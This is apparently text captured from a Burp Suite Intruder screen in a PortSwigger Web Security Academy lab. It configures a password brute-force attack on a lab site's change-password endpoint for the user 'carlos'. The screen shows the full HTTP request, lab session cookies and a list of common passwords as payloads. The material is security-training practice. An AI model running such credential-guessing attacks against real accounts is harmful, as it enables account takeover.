 Sniper attack
Start attack
Target
https://0ab4009503a477a681e025b8002700a0.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /my-account/change-password HTTP/2
2 Host: 0ab4009503a477a681e025b8002700a0.web-security-academy.net
3 Cookie: session=COiXje8RZWYVLSURqvoXFThkWx3Kl36R; session=N22ziMrljnGu5TvRNGJtOo8pvkJLITxj
4 Content-Length: 80
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36
12 Origin: https://0ab4009503a477a681e025b8002700a0.web-security-academy.net
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ab4009503a477a681e025b8002700a0.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.8
22 Priority: u=0, i
23
24 username=carlos&current-password=§peter§&new-password-1=1235&new-password-2=123456
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add
Enter a new item
Add from list...
Payload processing